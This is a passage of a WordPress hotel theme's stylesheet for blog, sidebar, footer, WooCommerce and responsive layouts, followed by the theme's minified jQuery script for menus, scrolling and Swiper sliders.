	width: calc(33.333333% - 20px);
}

.pt-recent-posts-col figure {
	overflow: hidden;
	position: relative;
	margin: 0;
}

.pt-blog-date {
	font-weight: 300;
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 10px 0;
	color: #fff;
	background: rgba(33,33,33,.5);
	width: 120px;
	letter-spacing: .08em;
	z-index: 99;
}

.pt-recent-posts-col:hover .pt-blog-date {
	background: rgba(33,33,33,.75);
}

.pt-blog-post-month {
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4em;
	float: left;
	width: 40%;
	text-align: right;
}

.pt-blog-post-day {
	float: right;
	width: -webkit-calc(60% - 12px);
	width: calc(60% - 12px);
	font-size: 30px;
	line-height: 1em;
	text-align: center;
	margin-top: 2px;
	margin-left: 12px;
	border-left: 1px solid #fff;
}

.pt-recent-posts-col .pt-blog-post-more-icon {
	position: absolute;
	right: -60px;
	bottom: 0;
	width: 56px;
	height: 56px;
	background: #673ab7;
	text-align: center;
	font-size: 32px;
	line-height: normal;
	z-index: 99;
	opacity: .9;
}

.pt-recent-posts-col:hover .pt-blog-post-more-icon {
	right: 0;
}

.pt-recent-posts-col .pt-blog-post-more-icon:hover {
	opacity: 1;
}

.pt-recent-posts-col .pt-blog-post-more-icon a {
	display: block;
	color: #fff;
	text-decoration: none;
	width: 100%;
	height: 100%;
	padding: 13px;
}

.pt-read-more {
	margin-top: 30px;
}

.pt-read-more a {
	position: relative;
	padding-bottom: 10px;
	color: #757575;
	font-size: 15px;
}

.pt-read-more a:before {
	top: auto;
	bottom: 0;
	width: 30px;
	background: #673ab7;
	opacity: .8;
}

.pt-read-more:hover a:before {
	width: 100%;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
#secondary .widget {
	margin-bottom: 60px;
	border: 1px solid #e0e0e0;
	padding: 20px;
	background: #fff;
}

#secondary .widget:nth-last-child(1) {
	margin-bottom: 0;
}

#secondary .widget-title {
	margin-top: 0;
	padding-bottom: 10px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #616161;
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	font-weight: normal;
}

#secondary ul {
	padding: 0 0 0 24px;
	margin: 0;
}

#secondary li {
	padding: 3px 0;
}

#secondary li a {
	color: #757575;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

#secondary li a:hover {
	color: #673ab7;
}

/*
** Recent Posts
*/
#secondary .pt-recent-posts-section .container,
#secondary .pt-social-icons-section .container,
#footer-widgets .pt-social-icons-section .container {
	width: 100%;
}

#secondary .pt-recent-posts-section {
	padding: 20px 5px;
}

#secondary .pt-recent-posts-col {
	width: 100%;
	margin: 5px 0 15px;
	padding-bottom: 40px;
	border-bottom: 1px solid #e0e0e0;
}

#secondary .pt-recent-posts-col:nth-last-child(1) {
	padding-bottom: 0;
	border-bottom: 0;
}

#secondary .pt-recent-posts-section h4 {
	display: none;
}

/*
** Social Icons
*/
#secondary .pt-social-icons-section,
#footer-widgets .pt-social-icons-section {
	padding: 20px 5px;
}

#footer-widgets .pt-social-icons-sec .col-md-12 {
	padding: 0;
}

#secondary .pt-social-icons-sec ul,
#footer-widgets .pt-social-icons-sec ul {
	padding: 0;
	text-align: left !important;
}

#secondary .pt-social-icons-sec li,
#footer-widgets .pt-social-icons-sec li {
	margin: 7px 6px 5px 0;
	text-align: center;
	font-size: 18px;
	width: 42px;
	height: 42px;
	border: 2px solid #d5d5d8;
	padding: 0;
}

#footer-widgets .pt-social-icons-sec li {
	border-color: #fff;
}

#secondary .pt-social-icons-sec li:hover,
#footer-widgets .pt-social-icons-sec li:hover {
	border-color: transparent;
}

#secondary .pt-social-icons-sec li a,
#footer-widgets .pt-social-icons-sec li a {
	padding: 8px 0 7px;
	color: #828089;
}

#footer-widgets .pt-social-icons-sec li a {
	padding: 7px 0;
}

#secondary .pt-social-icons-sec li:hover a,
#footer-widgets .pt-social-icons-sec li:hover a {
	color: #fff;
}

/*--------------------------------------------------------------
# Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
	margin: 0 4px 8px 0;
	padding: 1px 15px 0;

	background: rgba(39,48,57,.6);
	-webkit-border-radius: 30px;
	border-radius: 30px;
	display: inline-block;
	color: #fff;
	font-size: 12px !important;
	letter-spacing: .025em;
	font-weight: 400;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.tagcloud a:hover {
	background: #673ab7;
	color: #fff;
}

/*--------------------------------------------------------------
# All Listing Page
--------------------------------------------------------------*/
.pt-listing-page .pt-room-cont .pt-arrow-right {
	height: 48px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.pt-footer-sep {
	height: 100px;
}

.pt-footer-wrapper {
	font-size: 15px;
	line-height: 1.8em;
	letter-spacing: .03em;
	font-weight: 300;
	background: #673ab7;
	color: rgba(255,255,255,.8);
}

.footer-widgets {
	padding: 30px 0 80px;
	background: #131D7F;
}

.pt-footer-wrapper .widget-title {
	margin-top: 50px;
	margin-bottom: 15px;
	color: rgba(255,255,255,.95);
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	font-weight: 300;
}

.pt-footer-wrapper ul {
	padding: 0 0 0 24px;
	margin: 0;
}

.pt-footer-wrapper li {
	padding: 3px 0;
}

.pt-footer-wrapper li a {
	color: rgba(255,255,255,.8);
	text-decoration: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-footer-wrapper li a:hover {
	color: #673ab7;
}

/*
** Recent Posts
*/
#footer-widgets .pt-recent-posts-section .container {
	width: 100%;
}

#footer-widgets .pt-recent-posts-col {
	width: 100%;
	margin: 0 0 25px;
}

#footer-widgets .pt-recent-posts-col:nth-last-of-type(1) {
	margin-bottom: 0;
}

#footer-widgets .pt-recent-posts-section h3 {
	margin-top: 15px;
}

#footer-widgets .pt-recent-posts-section h3 a {
	font-size: 15px;
	line-height: 1.8em;
	font-weight: 500;
	color: rgba(255,255,255,.8);
}

#footer-widgets .pt-recent-posts-section h4,
#footer-widgets .pt-recent-posts-section p,
#footer-widgets .pt-recent-posts-section .pt-read-more {
	display: none;
}

footer.site-footer {
	color: rgba(255,255,255,.8);
	padding: 20px 0 18px;
	background: #08126b;
}

footer.site-footer a {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	color: rgba(255,255,255,.45);
	text-decoration: none;
}

footer.site-footer a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Back to Top
--------------------------------------------------------------*/
#back-to-top {
	display: inline-block;
	font-size: 32px;
	line-height: 1em;
	position: fixed;
	z-index: 9999;
	right: -52px;
	height: 50px;
	width: 52px;
	bottom: 50px;
	cursor: pointer;
	text-align: center;
	opacity: 1;
	color: #fff;
	background: #673ab7;
	overflow: hidden;
}

#back-to-top a {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 52px;
	height: 50px;
	padding-top: 8px;
	background: #673ab7;
	color: #fff;
	text-decoration: none;
	z-index: 99;
}

#back-to-top.show {
	right: 0;
	width: 52px;
}

#back-to-top.show:hover {
	width: 172px;
}

.back-to-top-text {
	position: absolute;
	bottom: 0;
	right: -68px;
	width: 120px;
	height: 50px;
	font-size: 15px;
	padding: 19px 0;
	line-height: 1em;
	overflow: hidden;
	background: rgba(255,255,255,.25);
}

#back-to-top:hover .back-to-top-text {
	right: 52px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
	margin-top: -45px;
	margin-bottom: 30px;
}

.woocommerce .woocommerce-ordering select {
	padding: 8px 10px;
	font-size: 1em;
	border: 1px solid #e0e0e0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
}

.woocommerce ul.products li.product a img {
	margin-bottom: 0;
	-webkit-transition: .5s;
	transition: .5s;
}

.woocommerce ul.products li.product:hover a img {
	opacity: .35;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	padding: 25px 15px 15px;
	color: #42414e;
}

.woocommerce ul.products li.product .star-rating {
	margin: 0 auto;
	color: #f1c40f;
	letter-spacing: .2em;
	font-size: .7em;
	width: 68px;
	text-align: center;
}

.woocommerce ul.products li.product .price {
	margin-top: 15px;
	color: #757575;
}

.woocommerce ul.products li.product .button {
	position: absolute;
	top: 140px;
	left: -9999px;
	right: -9999px;
	width: 120px;
	margin: 0 auto;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: .5s;
	transition: .5s;
	background: #fff;
	border: 2px solid;
	-webkit-border-radius: 0;
	border-radius: 0;
	font-weight: normal;
}

.woocommerce ul.products li.product .button:hover {
	color: #fff;
}

.woocommerce ul.products li.product:hover .button {
	top: 100px;
	visibility: visible;
	opacity: 1;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 6px 11px;
}

/*
** Single Product Page
*/
.woocommerce div.product div.images .flex-control-thumbs {
	margin: -12px;
	padding: 12px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	width: -webkit-calc(20% - 8px);
	width: calc(20% - 8px);
	margin-right: 10px;
	margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(5n+5) {
	margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	-webkit-box-shadow: 0 0 6px #c0bfc4;
	box-shadow: 0 0 6px #c0bfc4;
}

.woocommerce div.product div.images .flex-control-thumbs li:hover img,
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.woocommerce div.product .product_title {
	color: #42414e;
}

.woocommerce .woocommerce-product-rating .star-rating {
	color: #f1c40f;
}

.woocommerce div.product .woocommerce-review-link {
	color: #96959d;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #6c6b75;
}

.woocommerce div.product .product_meta .sku_wrapper {
	margin-right: 30px;
}

.woocommerce div.product .product_meta a,
.woocommerce div.product .product_meta .sku_wrapper span.sku {
	color: #ababb1;
}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
}

.woocommerce div.product form.cart div.quantity .qty {
	width: 70px;
	-webkit-border-radius: 0;
	border-radius: 0;
	padding: 7px 0 5px 7px;
	border: 2px solid #d5d5d8;
}

.woocommerce div.product form.cart .button {
	-webkit-border-radius: 0;
	border-radius: 0;
	font-weight: normal;
	border: 2px solid #d5d5d8;
	background: #fff;
	color: #6c6b75;
	opacity: 1;
}

.woocommerce div.product form.cart .button:hover {
	color: #fff;
	border-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
	margin-right: 30px;
	padding-top: 12px;
	text-transform: capitalize;
	width: 80px;
}

.woocommerce div.product form.cart .variations td {
	text-align: left;
}

.woocommerce div.product form.cart .variations td select,
.woocommerce div.product form.cart .variations th select {
}

.woocommerce div.product form.cart .variations select {
	min-width: 50%;
	max-width: 100px;
	padding: 9px 10px;
	border: 2px solid #d5d5d8;
	font-size: 1em;
}

/*.woocommerce div.product form.cart .reset_variations {*/
	/*display: none !important;*/
/*}*/


/*
** Tabs
*/
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding-left: 5px;
}

/*
** Related Products
*/
.related.products {
	margin-top: 60px;
	padding-top: 15px;
	border-top: 1px solid #e0e0e0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-color: #e0e0e0;
}

.related ul.products li.product,
.related ul.products li.product {
	margin-bottom: 0;
	padding-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0;
	background: transparent;
	padding: 0 25px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #ababb1;
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #e0e0e0;
	border-bottom-color: #fff;
	padding: 0 20px;
	color: #42414e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	height: 0;
}

.woocommerce p.stars a,
.woocommerce .star-rating {
	color: #f1c40f;
}

/*
** WooCommerce Cart Page
*/
.woocommerce table.shop_table {
	-webkit-border-radius: 0;
	border-radius: 0;
}

.woocommerce-cart table.cart th.product-remove {
	width: 48px;
}

.woocommerce-cart table.cart th.product-thumbnail {
	width: 120px;
}

.woocommerce-cart table.cart th.product-quantity {
	width: 120px;
}
.woocommerce-cart table.cart th.product-price,
.woocommerce-cart table.cart th.product-subtotal {
	width: 150px;
}

.woocommerce-cart table.cart td.product-thumbnail img {
	width: 96px;
}

.woocommerce-cart table.cart tbody td.product-quantity input[type="number"] {
	padding: 8px 0 6px 16px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
	min-width: 360px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 8px;
}

/*--------------------------------------------------------------
# Max width 1350px
--------------------------------------------------------------*/
@media screen and (max-width: 1350px) {
	.pt-about-wrap {
		-webkit-background-size: auto 100% !important;
		background-size: auto 100% !important;
	}
}

/*--------------------------------------------------------------
# Max width 1200px
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
	.pt-header-sep {
		height: 88px;
	}

	.pt-header-sep-hide {
		height: 0;
	}

	/*
	** Main Menu
	*/
	.pt-menu {
		display: none;
	}

	#primary-menu .pt-cart {
		display: none;
	}

	.pt-menu-sm,
	.pt-cart-sm {
		display: block;
	}

	.pt-menu li {
		font-size: 14px;
	}

	.pt-menu li a {
		padding: 38px 0 36px 16px;
	}

	.pt-menu li li a {
		padding: 13px 20px 11px;
	}

	.pt-primary-wrap, #secondary {
		margin-top: 20px;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont h1 {
		font-size: 52px;
	}

	.pt-hero-image-cont p,
	.pt-hero-image-cont article a {
		font-size: 20px;
	}

	/*
	** Rooms widget
	*/
	.pt-services-sec h4,
	.pt-holiday-packages-sec h4,
	.pt-rooms-sec h4,
	.pt-video-sec h4,
	.pt-recent-posts-sec h4,
	.pt-logo-sec h4,
	.pt-testimonials-sec h4 {
		padding: 0 60px;
		font-size: 18px;
	}

	.pt-service-col h3,
	.pt-room-cont h3,
	.pt-recent-posts-col h3 {
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
# Max width 1200px and Min width 992px
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) and (min-width: 992px) {
	/*
	** Rooms widget
	*/
	.pt-room-cont {
		padding: 0 15px 15px;
	}

	.pt-service-cont p,
	.pt-room-cont p,
	.pt-recent-posts-col p,
	.pt-testimonial-cont p {
		font-size: 13px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: -webkit-calc(24.25% - 10px);
		width: calc(24.25% - 10px);
	}

	.pt-holiday-package:nth-of-type(1) {
		width: -webkit-calc(51.25% - 20px);
		width: calc(51.25% - 20px);
	}
}

@media screen and (min-width: 1200px) {
	.pt-more-arrow .pt-arrow-left.hide-arrow,
	.pt-more-arrow .pt-arrow-right.hide-arrow {
		display: none;
	}
}

/*--------------------------------------------------------------
# Max width 992px
--------------------------------------------------------------*/
@media screen and (max-width: 992px) {
	/*
	** Hero Slider
	*/
	.pt-hero-image-slider {
		height: auto;
	}

	.pt-hero-image-slide img {
		width: 100%;
		height: auto;
	}

	.pt-hero-image-cont-wrap {
		padding-top: 80px;
	}

	.pt-hero-image-cont-holder {
		height: 260px;
	}

	.pt-hero-image-cont h1 {
		font-size: 36px;
	}

	.pt-hero-image-cont p,
	.pt-hero-image-cont article a {
		font-size: 18px;
	}

	.pt-hero-image-cont article a {
		margin-top: 30px;
		padding: 10px 22px;
	}

	.pt-hero-image-slider .pt-arrow-down {
		display: none;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: -webkit-calc(50% - 10px);
		width: calc(50% - 10px);
	}

	.pt-holiday-package:nth-of-type(1) {
		width: 100%;
	}

	.pt-holiday-package:nth-of-type(even) {
		margin-left: 0;
	}

	.pt-holiday-package-cont-holder {
		height: 128px;
	}

	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 180px;
	}

	.pt-holiday-package-read-more {
		margin: 150px auto 0;
	}

	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin-top: 160px;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}

	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin-top: 100px;
	}

	/*
	** Recent Posts
	*/
	.pt-recent-posts-col {
		width: -webkit-calc(50% - 15px);
		width: calc(50% - 15px);
	}
}

/*--------------------------------------------------------------
# Max width 768px
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
	.pt-header-sep {
		height: 60px;
	}

	.pt-header-sep-hide {
		height: 0;
	}
	/*
	** Logo
	*/
	.pt-logo img {
		max-height: 40px;
		margin-right: 8px;
	}

	.pt-primary-logo img {
		width: auto;
	}

	.pt-logo .site-title {
		font-size: 26px;
		padding: 0;
	}

	/*
	** Main Menu
	*/
	.pt-menu-sm {
		top: 10px;
	}

	.pt-menu-sm .fa {
		font-size: 18px;
		padding: 10px 12px;
	}

	.pt-navbar .pt-menu-sm,
	.pt-navbar .pt-cart-sm {
		top: 10px;
	}

	.pt-cart-sm {
		right: 50px;
		padding: 10px 32px 3px 10px;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont-wrap {
		padding-top: 60px;
	}

	.pt-hero-image-cont-holder {
		height: 160px;
		top: -45px;
	}

	.pt-hero-image-cont h1 {
		font-size: 32px;
	}

	.pt-hero-image-cont p {
		display: none;
	}

	.pt-hero-image-cont article a {
		margin-top: 20px;
	}

	.pt-hero-image-cont article a {
		padding: 10px 22px;
	}

	.pt-hero-slider-nav .pt-arrow-left,
	.pt-hero-slider-nav .pt-arrow-right {
		left: 0;
		background: transparent;
	}

	.pt-hero-slider-nav .pt-arrow-right {
		left: auto;
		right: 0;
	}

	.pt-hero-slider-nav .pt-arrow-left:hover,
	.pt-hero-slider-nav .pt-arrow-right:hover {
		background: transparent !important;
	}

	/*
	** Section Widget title
	*/
	.pt-front-page .widget-title,
	.page-template-template-rooms-list h1,
	.page-template-template-services-list h1,
	.page-template-template-packages-list h1,
	.pt-about-cont-holder h3 {
		font-size: 32px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package-cont-holder {
		height: 100px;
	}

	.pt-holiday-package-read-more {
		margin: 100px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more {
		margin: 34px auto 0;
	}

	/*
	** Recent Posts
	*/
	.pt-recent-posts-col {
		width: 100%;
	}

	/*
	** Logos Widget
	*/
	.pt-logo-col {
		width: -webkit-calc(33.333333% - 20px);
		width: calc(33.333333% - 20px);
	}

	/*
	** Social Icons Widget
	*/
	.pt-social-icons-sec li {
		margin: 20px 5px 5px;
		font-size: 20px;
		width: 48px;
		height: 48px;
		border: 2px solid #d5d5d8;
	}

	.pt-social-icons-sec li a {
		padding: 10px 0;
	}

	/*
	** WooCommerce
	*/
	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
	}

	.woocommerce-cart table.cart td.actions .coupon .input-text {
		margin-bottom: 10px;
	}
}

/*--------------------------------------------------------------
# Max width 600px
--------------------------------------------------------------*/
@media screen and (max-width: 600px) {
	/*
	** Hero Slider
	*/
	.pt-hero-image-slider {
		height: auto;
	}

	.pt-hero-image-slide img {
		width: 100%;
		height: auto;
	}

	.pt-hero-image-cont-holder {
		height: 145px;
	}

	.pt-hero-image-cont h1 {
		font-size: 26px;
	}

	.pt-hero-image-cont article a {
		font-size: 16px;
		padding: 8px 15px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package {
		width: 100%;
		margin-left: 0;
	}

	.pt-holiday-package-cont-holder h3,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder h3 {
		font-size: 20px;
	}

	.pt-holiday-package-cont-holder,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 130px;
	}

	.pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin: 100px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}
}

/*--------------------------------------------------------------
# Max width 480px
--------------------------------------------------------------*/
@media screen and (max-width: 480px) {
	/*
	** Logo
	*/
	.pt-home-navbar .pt-logo {
		padding: 20px 0;
	}

	/*
	** Mobile Nav
	*/
	.pt-home-navbar .pt-menu-sm,
	.pt-home-navbar .pt-cart-sm {
		top: 23px !important;
	}

	/*
	** Hero Slider
	*/
	.pt-hero-image-cont-holder {
		height: 120px;
	}

	.pt-hero-image-cont h1 {
		font-size: 20px;
	}

	.pt-hero-image-cont article a {
		display: none;
	}
body h3{
	font-family: trajan-pro-3, serif;
font-style: normal;
font-weight: 700;
	font-size: 16px;
	line-height: 1.6em;
	color: #616161;
}

	/*
	** Section Widget title
	*/
	.pt-services-sec h4,
	.pt-holiday-packages-sec h4,
	.pt-rooms-sec h4,
	.pt-video-sec h4,
	.pt-recent-posts-sec h4,
	.pt-logo-sec h4,
	.pt-testimonials-sec h4 {
		display: none;
	}

	/*
	** Rooms widget
	*/
	.pt-room-col,
	.pt-service-col,
	.pt-video-col,
	.pt-recent-posts-col {
		margin-top: 30px;
	}

	.pt-more-arrow-holder {
		width: 100%;
	}

	.pt-more-arrow .pt-arrow-right {
		right: 6px;
	}

	.pt-more-arrow .pt-arrow-left {
		left: 5px;
	}

	/*
	** Holiday Package
	*/
	.pt-holiday-package-cont-holder,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
		height: 110px;
	}

	.pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
		margin: 60px auto 0;
	}

	.pt-holiday-package:hover .pt-holiday-package-read-more,
	.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
		margin: 40px auto 0;
	}

	/*
	** Recent Posts
	*/
	.pt-about-cont-holder h3 {
		color: #131D7F; 
		font-family: trajan-pro-3, serif;
        font-style: normal;        
		}
		
	.pt-recent-posts-col {
		margin-bottom: 60px;
	}

	#back-to-top.show:hover {
		width: 52px;
	}

	.back-to-top-text {
		width: 0;
		height: 0;
	}

	#back-to-top:hover .back-to-top-text {
		right: 52px;
	}

	/*
	** WooCommerce
	*/
	.woocommerce .woocommerce-ordering,
	.woocommerce .woocommerce-result-count {
		margin-top: auto;
		width: 100%;
	}

	.woocommerce form.checkout_coupon .form-row {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://kensingtonofmason.com/wp-content/themes/courtyard/js/custom.min.js?ver=1.3.5
body_size: 599
content:
jQuery(document).ready(function(a){a(window).scroll(function(){var b=a(window).scrollTop();b>=10?a(".pt-front-page-only").removeClass("pt-home-navbar"):a(".pt-front-page-only").addClass("pt-home-navbar")}),a(".pt-menu-sm .fa-bars").on("click",function(){a(".pt-menu-sm-wrap").addClass("pt-show")}),a(".pt-menu-sm-wrap .fa-close").on("click",function(){a(".pt-menu-sm-wrap").removeClass("pt-show")}),a(".pt-arrow-down").click(function(){a("html, body").animate({scrollTop:a(".pt-hero-scroll-to").offset().top-88},800)});var b=a(".pt-image-slider-section .pt-hero-image-slider").data("slider_id");if(b&&a(".pt-navbar").addClass("pt-front-page-only"),null==b&&(a(".pt-navbar").removeClass("pt-home-navbar"),a(".pt-header-sep").removeClass("pt-header-sep-hide")),a(window).scroll(function(){a(".pt-hero-image-cont-wrap").css("opacity",1-a(window).scrollTop()/300)}),a("#back-to-top").length){var c=500,d=function(){var b=a(window).scrollTop();b>c?a("#back-to-top").addClass("show"):a("#back-to-top").removeClass("show")};d(),a(window).on("scroll",function(){d()}),a("#back-to-top").on("click",function(b){b.preventDefault(),a("html,body").animate({scrollTop:0},800)})}}),jQuery(window).load(function(){"function"==typeof Swiper&&(jQuery(".pt-image-slider-section").each(function(a,b){var c=jQuery(this).find(".pt-hero-image-slider");new Swiper(c,{slidesPerView:1,spaceBetween:0,loop:c.find(".pt-hero-image-slide").data("slide-loop"),autoplay:{delay:3e3},speed:1200,effect:"fade",autoplayDisableOnInteraction:!1,preventClicks:!1,touchEventsTarget:"swiper-wrapper",paginationClickable:!0,navigation:{nextEl:c.find(".pt-hero-slider-nav .pt-arrow-right"),prevEl:c.find(".pt-hero-slider-nav .pt-arrow-left")},onTransitionStart:function(a){var b=a.activeIndex;setTimeout(function(){c.find(".swiper-slide").eq(b).find(".entry-header, .entry-content, .entry-footer").fadeIn().addClass("animated fadeInUp")},1e3)},onSlideChangeEnd:function(a){var b=a.activeIndex+1,d=a.activeIndex-1;c.find(".swiper-slide").eq(b).find(".entry-header, .entry-content, .entry-footer").hide(),c.find(".swiper-slide").eq(d).find(".entry-header, .entry-content, .entry-footer").hide()}})}),jQuery(".pt-rooms-section").each(function(a,b){var c=jQuery(this).find(".pt-rooms-slider");new Swiper(c,{spaceBetween:30,preventClicks:!1,slidesPerView:3,slidesPerColumn:1,touchEventsTarget:"swiper-wrapper",speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:3},768:{slidesPerView:2},576:{slidesPerView:1}}})}),jQuery(".pt-service-section").each(function(a,b){var c=jQuery(this).find(".pt-services-slider"),d=c.find(".swiper-slide").length;new Swiper(c,{spaceBetween:0,preventClicks:!1,slidesPerView:3,slidesPerColumn:d>5?2:1,touchEventsTarget:"swiper-wrapper",speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:3,slidesPerColumn:1},768:{slidesPerView:2,slidesPerColumn:1},576:{slidesPerView:1,slidesPerColumn:1}}})}),jQuery(".pt-testimonials-section").each(function(a,b){var c=jQuery(this).find(".pt-testimonials-slider");new Swiper(c,{loop:!0,autoplay:{delay:3e3},spaceBetween:30,preventClicks:!1,autoplayDisableOnInteraction:!1,slidesPerView:2,touchEventsTarget:"swiper-wrapper",pagination:".swiper-pagination",paginationClickable:!0,speed:800,navigation:{nextEl:c.find(".pt-more-arrow .pt-arrow-right"),prevEl:c.find(".pt-more-arrow .pt-arrow-left")},breakpoints:{992:{slidesPerView:1},768:{slidesPerView:1},576:{slidesPerView:1}}})}))});